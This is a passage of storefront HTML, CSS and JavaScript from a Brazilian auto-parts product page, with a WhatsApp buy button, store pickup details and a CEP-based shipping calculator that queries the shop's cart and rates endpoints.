          <span class="unit-price-measurement__price"></span>
          <span class="unit-price-measurement__separator">/ </span>

          <span class="unit-price-measurement__reference-value"></span>

          <span class="unit-price-measurement__reference-unit"></span>
        </div>
      </div></div>
  </div>
</div>

<!-- Código (APP) King Product Options & Variant -->

<div class="selector-wrapper"></div>
<input type="hidden" name="id" data-sku="PDX-20134-PAR" value="40032766165079"><script>
  let selectedVariantIdShipping = 40032766165079;
  document.addEventListener('variant:changed', function(event) {
    var variant = event.detail.variant; // Acesse os detalhes da variante   
    selectedVariantIdShipping = variant.id;
  });
</script>





<style>
.preco-botao-flutuante .button {
  padding: 0 5px;
}
  
.product-form__add-button.button.button--primary {
  width: 100%;
}

.product-form__add-button.button.button--disabled,
.product-form__add-button2.button--disabled {
  width: 100%;
  line-height: 55px;
  margin-top: 0 !important;
}  

.botao-whatsapp {
  padding: unset !important;
  background: #ffffff;
  border: 2px solid #47b14a;
  line-height: 51px;
  width: calc(100% - 0px) !important;
  margin: 0 0 9px 0;
  text-align: center;
  color: #47b14a;
  fill: #47b14a;
  font-weight: var(--text-font-bolder-weight) !important;
  font-size: var(--base-text-font-size) !important;
  cursor: pointer;
  order: 3;
}

.botao-whatsapp:hover {
  background: #000000; 
  color: var(--primary-button-text-color);
  fill: var(--primary-button-text-color);
}

/* Estilos para o menu suspenso */
.dropdown {
  position: relative;
}
    
.dropdown-item {
  width: 100%;
}
    
.dropdown ul {
  display: none;
  position: fixed;
  right: 4px;
  bottom: 80px;
  background-color: #fff;
  border: 1px solid #47b192;
  border-radius: 12px;
  list-style: none;
  padding: 6px;
  margin: 0px;
  max-height: 300px;
  min-width: 260px;
  z-index: 4;
  overflow: auto;
}
    
.dropdown li {
  padding: 5px;
}
    
.dropdown li:hover {
  background-color: #f0f0f0;
}

.dropdown-lines {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.text-success {
  color: #1cad6a;
}

.text-danger {
  color: #dc3545;
}

.text-sold-out {
  opacity: 0.4;
}  
  
#dropdownButton::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;    
}  
</style>  

<div data-product-form-buttons >
  <div style="margin-bottom: 10px;" class="product-form__payment-container"><input type="hidden" name="quantity" value="1" id="quantityInput" class="quantity-selector-product">
<div style="display: flex;">
          <a href="https://api.whatsapp.com/send?phone=5511979713745&text=Olá! Gostaria de mais informações sobre o produto Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica que vi em sua loja: https://npximports.com.br/products/2107942962" target="_blank" class="botao-whatsapp">
            <svg xmlns="http://www.w3.org/2000/svg" style="height: 24px; width: 24px; vertical-align: middle;" viewBox="0 0 512 512"><title>Logo Whatsapp</title><path d="M414.73 97.1A222.14 222.14 0 00256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0029.78 111L32 480l118.25-30.87a223.63 223.63 0 00106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 00414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 01-94.36-25.72l-6.77-4-70.17 18.32 18.73-68.09-4.41-7A183.46 183.46 0 0171.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 01185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78-14.4 18-17.65 21.75-6.5 4.16-12.07 1.38-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26.93-6.94-.46-9.71-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 00-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38 39.3 59.73 95.21 83.76a323.11 323.11 0 0031.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2 10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37-5.11-3.71-10.69-6.48z" fill-rule="evenodd"></path></svg>
            Comprar pelo WhatsApp
          </a>
        </div><div style="opacity: 0;" class="botaoflutuante">
          <div class="preco-botao-flutuante" style="display: flex; flex-direction: column; align-items: flex-start; justify-content: center">
            <div class="full-price">R$ 109,90</div>
            <div class="part-price"><p class="parcelas-12x-pagina-produto">ou <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 27,47</b></span></p></div>
          </div><button style="width: auto;" type="submit" class="product-form__add-button2 button button--primary" data-action="add-to-cart">ADD AO CARRINHO</button></div></div></div><div class="btn-group dropup dropup-center dropdown">
      <ul class="dropdown-menu" id="dropdownMenu" data-popper-placement="top" >
        
          <li class="deny"><button class="dropdown-item" data-action="botao-flutuante" data-variant-id="40032766165079" type="button" ><div class=" dropdown-lines">            
              <span class="small">
                
                  Default Title
                  
                
              </span>
              <small class="text-success">
                
                  Em estoque
                
              </small>
            </div>
            </button>
          </li>
        
      </ul>
    </div><!-- SCRIPT BOTÃO FLUTUANTE ADD AO CARRINHO -->
  <script defer>
    const btnBuy = document.getElementsByClassName('botaoflutuante')[0];
    const addToCart = document.getElementsByClassName('product-form__payment-container')[0];

    if (window.matchMedia("(max-width: 768px)").matches) {
      window.onscroll = function() {
        const windowTop = window.pageYOffset;

          if (btnBuy) {
            btnBuy.style.opacity = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? '1' : '0');
            btnBuy.style.visibility = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? 'visible' : 'hidden');
        } 
      }
    }
  </script><div class="product-meta__store-availability-container" ><div class="store-availability-container" data-section-id="template--16207105654871__main" data-section-type="store-availability" data-count="1"><div class="store-availability-information">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  <div class="store-availability-information-container"><p class="store-availability-information__title text--strong">Retirada disponível em Av. do Cursino, 811</p>

          <p class="store-availability-information__stock">Normalmente pronto em 4 horas</p>

          <p class="store-availability-information__stores">
            <button class="store-availability-information__link link link--accented" data-action="open-modal" aria-controls="StoreAvailabilityModal-40032766165079">Ver as informações da loja</button>
          </p></div>
    </div>

    <div class="store-availabilities-modal modal" aria-hidden="true" tabindex="-1" id="StoreAvailabilityModal-40032766165079">
      <div class="modal__dialog" role="dialog">
        <div class="store-availabilities-modal__header modal__header modal__header--bordered">
          <div class="store-availabilities-modal__product-information">
            <h2 class="store-availabilities-modal__product-title modal__title heading h3">Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica</h2></div>

          <button class="store-availabilities-modal__close modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </div>

        <div class="store-availabilities-list modal__content"><div class="store-availability-list__item">
              <p class="store-availability-list__location text--strong">Av. do Cursino, 811</p>

              <div class="store-availability-list__item-info">
                <div class="store-availability-list__stock">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  Retirada disponível, normalmente pronto em 4 horas
</div>

                <div class="store-availability-list__contact"><p>Av. do Cursino, 811<br>Loja<br>São Paulo SP<br>04133-000<br>Brasil</p>1150602931
</div>
              </div>
            </div></div>
      </div>
    </div></div></div><style>
  /* page shipping */
  .main-product__block-custom_liquid {
    margin-top: 25px;
    margin-bottom: 25px;
  }
    
  .shipping-estimate {
    background: #f5f5f5;
    padding: 20px 20px;
    border-radius: 10px; 
  }
    
  @media (min-width: 768px) {
  .shipping-estimate {
    padding: 30px 20px;
    margin: 0;
  } 
  }
    
  .shipping-estimate .title-calculo-frete strong {
    color: #000000;
    font-family: Montserrat, sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 17px;
  }
    
  .shipping-estimate .title-calculo-frete a {
    float: right; 
    font-size: 13px;
  }
    
  .shipping-estimate .title-calculo-frete a:hover {
    text-decoration: underline;
  }
    
  .shipping-estimate .form-group {
    position: relative;
    margin: 10px 0;
  }
    
  .shipping-estimate .cep-estimate {
    display: block;
    width: 100%;
    background: #FFFFFF;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    height: 50px;
    padding: 10px 60px 10px 10px;border: none;font-size: 13px;
    transition: all .3s ease;
    color: #111;
  }
    
  .shipping-estimate .cep-estimate::placeholder {
    font-size: 13px;
    color: #333;
  }
    
  .shipping-estimate .cep-estimate:focus {border: none;box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.07);
  }
    
  .shipping-estimate .form-group .button-shipping-plus {
    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 2;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #d3ac00;
    border-radius: 10px;
    color: #FFF;
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    width: 70px;
    height: 40px;
    border: 0;
    cursor: pointer;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    transition: all .3s ease;
  }
    
  @media (min-width: 768px) {
  .shipping-estimate .form-group .button-shipping-plus {
    width: 90px;
  }
  }
    
  .shipping-estimate .form-group .button-shipping-plus:hover {
    background: #d3ac00;
    opacity: 0.8;
    transform: translateY(-2px);
  }
    
  .shipping-estimate .loading,
  .shipping-estimate .result .heading {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
  }
    
  .shipping-estimate .city-ph,
  .shipping-estimate .state-ph {
    display: inline-block;
    width: 80px;
    height: 16px;
    margin-bottom: -3px;
    background: rgba(0,0,0,.1);
  }
    
  .shipping-estimate .state-ph {
    width: 50px;
  }
    
  .shipping-estimate .result .heading svg {
    display: inline-block;
    width: 18px;
    fill: #000000;
  }
  
  .shipping-estimate .result .shipping-rates {
    margin: 10px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #CCC;
    display: flex;
    flex-direction: column;
    font-size: 14px;
  }
  
  .shipping-estimate .result .shipping-rates .rate {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 10px;
  }
    
  .shipping-estimate .result .shipping-rates .rate:last-child {
    margin: 0;
  }
    
  .shipping-estimate .result .shipping-rates .rate .rate__info {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate .date {
    display: block;
    font-weight: 400;
    color: #222222;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price,
  .shipping-estimate .result .shipping-rates .rate__price strong {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price strong {
    display: inline-block;
    padding: 3px 5px;
    background: #47b14a;
    color: #FFF;
    border-radius: 5px;
    font-size: 12px;
  }
    
  @media screen and (max-width:480px) {
  .title-calculo-frete {
    display: flex;
    flex-direction: column;
    gap: 6px;
  }
  }</style> 

<div class="main-product__block-custom_liquid" >
  <div class="bottom-block__text">
    <div class="shipping-estimate">
  	  <div class="title-calculo-frete">
        <strong>Calcular frete e prazo</strong>
        <a style="color: #222222;" href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank" rel="nofollow">Não sei meu CEP</a>
  	  </div>
      <div class="form-group">
        <input type="tel" name="cep" placeholder="Digite seu CEP" autocomplete="off" data-mask="00000-000" class="cep-estimate" maxlength="9">
        <div type="button" class="button-shipping-plus">Calcular</div>
      </div>
      <div class="loading"></div>
      <div class="result"></div>
    </div>
  </div>            
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>

<script defer>
jQuery(function () {
  const $ = jQuery;
  
  const init = async () => {
    const response = await fetch('/cart.js');
    const cart = await response.json();
  }
  
  init();

  var states = {
    AC: "Acre",
    AL: "Alagoas",
    AP: "Amapá",
    AM: "Amazonas",
    BA: "Bahia",
    CE: "Ceará",
    DF: "Distrito Federal",
    ES: "Espírito Santo",
    GO: "Goiás",
    MA: "Maranhão",
    MT: "Mato Grosso",
    MS: "Mato Grosso do Sul",
    MG: "Minas Gerais",
    PA: "Pará",
    PB: "Paraíba",
    PR: "Paraná",
    PE: "Pernambuco",
    PI: "Piauí",
    RJ: "Rio de Janeiro",
    RN: "Rio Grande do Norte",
    RS: "Rio Grande do Sul",
    RO: "Rondônia",
    RR: "Roraima",
    SC: "Santa Catarina",
    SP: "São Paulo",
    SE: "Sergipe",
    TO: "Tocantins",
  };

  async function getCepData(cep) {
    //const response = await fetch("https://brasilapi.com.br/api/cep/v2/" + cep);
    const response = await fetch("https://viacep.com.br/ws/" + cep + "/json/");
    const data = await response.json();
    return data;
  }

  var showRates = function (rates, city, state, target) {
    var output = "";
    if (rates === false) {
      if (target == "product") {
        calcError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }

      if (target == "cart") {
        calcCartError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }
    } else {
      var truck_icon =
        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 21.5"><g data-name="Layer 2"><g data-name="Layer 1"><path d="M7.16 17H6a1 1 0 0 1-1-1v-4a1 1 0 0 0-2 0v4a3 3 0 0 0 3 3h1.2a3.48 3.48 0 0 0 6.68 0h6.32a3.48 3.48 0 0 0 6.68 0H29a1 1 0 0 0 1-1v-5a4.91 4.91 0 0 0-.72-2.39l-2.9-4.33A3.08 3.08 0 0 0 24 5h-2.8V3a3 3 0 0 0-3-3H15a1 1 0 0 0 0 2h3.2a1 1 0 0 1 1 1v14h-5.36a3.48 3.48 0 0 0-6.68 0Zm16.34 2.5A1.5 1.5 0 1 1 25 18a1.5 1.5 0 0 1-1.5 1.5ZM21.2 7H24a1.08 1.08 0 0 1 .72.39L26.47 10H21.2Zm0 5h6.56a3.14 3.14 0 0 1 .24 1v4h-1.16a3.47 3.47 0 0 0-4.31-2.35 3.43 3.43 0 0 0-1.33.74ZM12 18a1.5 1.5 0 1 1-1.5-1.5A1.5 1.5 0 0 1 12 18Z"/><path d="M13 1a1 1 0 0 0-1-1H1a1 1 0 0 0 0 2h11a1 1 0 0 0 1-1Zm-3 5a1 1 0 0 0 0-2H3a1 1 0 0 0 0 2Zm-2 4a1 1 0 0 0 0-2H5a1 1 0 0 0 0 2Z"/></g></g></svg>';
      output +=
        '<div class="heading">' +
        truck_icon +
        " Opções de entrega para " +
        city +
        " - " +
        state +
        "</div>";
      output += '<div class="shipping-rates">';
      output += '<div class="rates">';
      Object.keys(rates).forEach((key) => {
        var rate = rates[key];
        var price = parseFloat(rate.price);
        if (price == 0.0) {
          price = "<strong>Grátis</strong>";
        } else {
          price = price.toLocaleString("pt-br", {
            style: "currency",
            currency: "BRL",
          });
        }

        var day_min = 3;
        var day_max = 5;

        if (rate.delivery_days[0] != null) {
          day_min = rate.delivery_days[0] - 2;
          day_min = day_min < 1 ? 1 : day_min;
        }

        if (rate.delivery_days[1] != null) {
          day_max = rate.delivery_days[1] + 1;
        }

        output += '<div class="rate">';
        output +=
          '<div class="rate__info">' +
          rate.presentment_name +
          '<span class="date">' +
          day_min +
          " a " +
          day_max +
          " dias úteis" +
          "</span></div>";
        output += '<div class="rate__price">' + price + "</div>";
        output += "</div>";
      });

      output += "</div>";

      if (target == "cart") {
        output +=
          '<a href="#" class="close-button" title="Fechar cálculo de frete">Fechar</a>';
      }

      output += "</div>";

      if (target == "product") {
        $(".shipping-estimate .result").html(output);
      }

      if (target == "cart") {
        $(".cart-shipping-results").addClass("open").html(output);
      }
    }
  };

  $(document).ready(function() {
    $(".cep-estimate").mask("00000-000");
  });

  
  // cart shipping
  $(document).ready(function () {
    var startCartLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".cart-shipping-form").addClass("loading");
      $(".cart-shipping-loader").html(loader_icon + message);
      $(".cart-shipping-results").html("");
    };

    var endCartLoader = function () {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
    };

    var calcCartError = function (message) {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
      $(".cart-shipping-results").html(
        '<span class="error">' + message + "</span>"
      );
    };

  var cartGetRates = function (country, state, city, zip, attempts = 0) {
    $.ajax({
      type: "GET",
      url: "/cart/shipping_rates.json",
      data: {
        "shipping_address[country]": country,
        "shipping_address[province]": state,
        "shipping_address[zip]": zip,
      },
      success: function (d) {
        if (d.shipping_rates && d.shipping_rates.length) {
          showRates(d.shipping_rates, city, state, "cart");
          endCartLoader();
        } else {
          if (attempts < 3) {
            // Tentar novamente, limitando a 3 tentativas
            cartGetRates(country, state, city, zip, attempts + 1);
          } else {
            // Mostrar mensagem de erro quando as tentativas se esgotam
            calcCartError("Nenhum método de entrega encontrado.");
            endCartLoader();
          }
        }
      },
      error: function () {
        calcCartError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
        endCartLoader();
      },
      dataType: "json",
    });
  };

    var calculateCartShipping = function () {
      var cep = $(".cart-shipping .input-calc").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startCartLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
            
            */
            var zip = cep;
            
            var state = states[data.uf];
            var city = data.localidade;

            startCartLoader("Calculando frete para " + city + " - " + state);
            cartGetRates(country, state, city, zip);

            return;
          })
          .catch(function () {
            endCartLoader();
          });
      } else {
        calcCartError("Por favor, insira um CEP válido.");
      }
    };
          
    var cep_masked = false;

    document
      .addEventListener("keydown", function (event) {
        if (cep_masked == false) {
          $(".cart-shipping .input-calc").mask("00000-000", {
            onConmplete: function (cep) {
              calculateCartShipping();
            },
          });
          cep_masked = true;
        }
      });

    document
      .addEventListener("click", function (event) {
        var target = event.target;

        if (target.classList.contains("btn-do-calc")) {
          event.preventDefault();
          calculateCartShipping();
        }

        if (target.classList.contains("close-button")) {
          event.preventDefault();

          $(".cart-shipping-results").removeClass("open");

          setTimeout(function () {
            $(".cart-shipping-results").html("");
          }, 1000);
        }
      });

    $("body").on("keypress", ".cart-shipping .input-calc", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateCartShipping();
      }
    });
  });

    var getCookie = function (name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length == 2) return parts.pop().split(";").shift();
    };

    var cartCookie = getCookie("cart");

    var updateCartCookie = function (a) {
      var date = new Date();
      date.setTime(date.getTime() + 14 * 86400000);
      var expires = "; expires=" + date.toGMTString();
      document.cookie = "cart=" + a + expires + "; path=/";
    };

    var resetCartCookie = function () {
      updateCartCookie(cartCookie);
      endLoader();
    };

    var startLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".shipping-estimate .loading").html(loader_icon + message);
      $(".shipping-estimate .result").html("");
    };

    var endLoader = function () {
      $(".shipping-estimate .loading").html("");
    };

    var calcError = function (message) {
      $(".shipping-estimate .loading").html("");
      $(".shipping-estimate .result").html(
        '<span class="error">' + message + "</span>"
      );
    };

    var calculateShipping = function () {
      var product_id = $('input[name="id"]').val();
      var cep = $(".cep-estimate").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
          */
            var state = states[data.uf];
            var city = data.localidade;
          
            var zip = cep;
            var random = (Math.random() + 1).toString(36).substring(10);

            localStorage.setItem("cepCache", zip);

            startLoader("Calculando frete para " + city + " - " + state);

            cartCookie = getCookie("cart");

            var tempCookieValue =
              tempCookieValue || "temp-cart-cookie___" + Date.now() + random;
            var fakeCookieValue =
              fakeCookieValue || "fake-cart-cookie___" + Date.now() + random;

            if (!cartCookie) {
              updateCartCookie(tempCookieValue);
              cartCookie = getCookie("cart");
            }

            if (cartCookie.length < 32) {
              return;
            }

            updateCartCookie(fakeCookieValue);

            getRates(parseInt(product_id), country, state, city, zip);

            return;
          })
          .catch(function () {
            endLoader();
          });
      } else {
        calcError("Por favor, insira um CEP válido.");
      }
    };

    $(".button-shipping-plus").on("click", function (e) {
      e.preventDefault();
      calculateShipping();
    });

    $(".shipping-estimate .cep-estimate").on("keypress", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateShipping();
      }
    });
    
    var getRates = function (variantId, country, state, city, zip) {
      if (typeof variantId === "undefined") {
        return;
      }

      var productQuantity = $(".quantity-selector__value");
      var variantId = selectedVariantIdShipping;

      var quantity = productQuantity ? parseInt(productQuantity.val()) : 1;

      var addData = {
        id: variantId,
        quantity: quantity,
      };
  
      var attempts = 0;

      fetch("/cart/add.js", {
        body: JSON.stringify(addData),
        credentials: "same-origin",
        headers: {
          "Content-Type": "application/json",
          "X-Requested-With": "xmlhttprequest",
        },
        method: "POST",
      })
        .then(function (response) {
          return response.json();
        })
      .then(function (json) {
        var getRates = function (variantId, country, state, city, zip, attempts = 0) {
          $.ajax({
            type: "GET",
            url: "/cart/shipping_rates.json",
            data: {
              "shipping_address[country]": country,
              "shipping_address[province]": state,
              "shipping_address[zip]": zip,
            },
            success: function (d) {
              if (d.shipping_rates && d.shipping_rates.length) {
                localStorage.setItem(
                  "cepCache_" + zip + "_" + variantId,
                  JSON.stringify({
                    rates: d.shipping_rates,
                    city: city,
                    state: state,
                    expires: Date.now() + 300,
                  })
                );
                showRates(d.shipping_rates, city, state, "product");
                resetCartCookie();
              } else {
                if (attempts < 3) {
                  // Tentar novamente, limitando a 3 tentativas
                  getRates(variantId, country, state, city, zip, attempts + 1);
                } else {
                  showRates(false, false, false, "product");
                  resetCartCookie();
                }
              }
            },
            error: function () {
              resetCartCookie();
              calcError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
            },
            dataType: "json",
          });
        };

        getRates(variantId, country, state, city, zip);
      })
        .catch(function (err) {
          console.error(err);
          calcError(
            "Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.)"
          );
          resetCartCookie();
        });
    };

    var getCachedValues = function () {
      var pid = $('input[name="id"]').val();
      var cepCache = localStorage.getItem("cepCache");

      if (cepCache != null) {
        $(".cep-estimate").val(cepCache).trigger("input");

        var rateCache = localStorage.getItem(
          "cepCache_" + cepCache + "_" + pid
        );

        if (rateCache != null) {
          rateCache = JSON.parse(rateCache);
          if (Date.now() >= rateCache["expires"]) {
            showRates(
              rateCache["rates"],
              rateCache["city"],
              rateCache["state"],
              "product"
            );
          }
        }
      }
    };

    getCachedValues();
});
</script><style>
.product-variant-select,
#main-product-variant-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  width: 100%;
  max-width: fit-content;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-color: var(--secondary-background);
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border-radius: 8px;
}

.buy-together-main-product-media {
  max-width: 100%;
  min-height: 0;
  height: 100%;
}

@media screen and (max-width:641px) {
.buy-together-main-product-media {
  max-width: 60%;
  min-height: 0;
  height: 60%;
}
}  
    
.buy-together-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 100%;
  letter-spacing: 0.0025em;
  color: #000;
}

.buy-together-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: relative;
}

.buy-together-main-product {
  display: flex;
  justify-content: center;
  align-items: center;
}

.buy-together-main-product .buy-together-main-product-name {
  font-style: normal;
  font-weight: 400;
  line-height: 134.8%;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 9px 10px 5px;
}

.buy-together-main-product .buy-together-main-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin: 0 9px 0 5px;
}

.buy-together-main-product .buy-together-main-product-price {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
  margin: 0 9px 0 5px;
}

.buy-together-wrapper .buy-together-plus {
  font-style: normal;
  font-weight: 600;
  font-size: 42px;
  line-height: 100%;
  color: #000;
  margin: 0 10px 0 10px;
}

.buy-together-wrapper .buy-together-list {
  padding: 0;
  list-style: none;
  margin: 0 0 -30px;
  overflow: hidden;
}

.buy-together-list .buy-together-item {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.buy-together-item-checkbox {
  width: 20px;
  height: 20px;
}

.buy-together-item-checkbox input {
  display: none;
}

.buy-together-item .buy-together-item-checkbox input:checked + label:before {
  content: "";
  border-color: var(--product-on-sale-accent);
  background: var(--product-on-sale-accent)
    url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>')
    no-repeat center center;
}

.buy-together-item .buy-together-item-checkbox label:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #c0c0c0;
  background: transparent;
  transition: all 0.25s ease-in-out;
  margin-right: 3px;
  border-radius: 2px;
}

.buy-together-item .img-wrapper {
  width: 62px;
  margin-left: 3px;
  margin-right: 5px;
}

.buy-together-item .img-wrapper img {
  width: 100%;
  max-width: 62px;
}

.buy-together-item .b-t-content {
  width: calc(100% - 78px);
  display: flex;
  flex-direction: column;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.buy-together-item .b-t-content .product-name {
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 134.8%;
}

.buy-together-item .b-t-content .product-name a {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.buy-together-item .b-t-content .bottom-content {
  position: relative;
  margin-top: auto;
  margin-bottom: 0;
  width: 100%;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin-bottom: 2px;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price {
  font-style: normal;
